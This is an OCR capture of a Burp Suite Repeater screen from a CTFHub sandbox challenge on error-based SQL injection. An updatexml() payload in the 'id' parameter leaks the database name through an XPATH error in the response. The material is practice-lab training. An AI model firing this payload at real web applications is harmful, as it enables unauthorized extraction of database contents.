 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?id=1%20and%20updatexml(1%2cconcat(0x7e%2cdatabase())%2c3)%23 HTTP/1.1
2 Host: challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and
updatexml(1,concat(0x7e,database()),3)#
查询错误: XPATH syntax error: '~sqli'
Inspector
Back
Query parameter
Name
id
Value
1%20and%20updatexml(1%2cconcat
(0x7e%2cdatabase())%2c3)%23
Decoded from: URL encoding
1 and updatexml(1,concat(0x7e,
database()),3)#
Cancel Apply changes
Done 1,523 bytes | 179 millis
搜索 bilibili 英 22:48
2024/12/24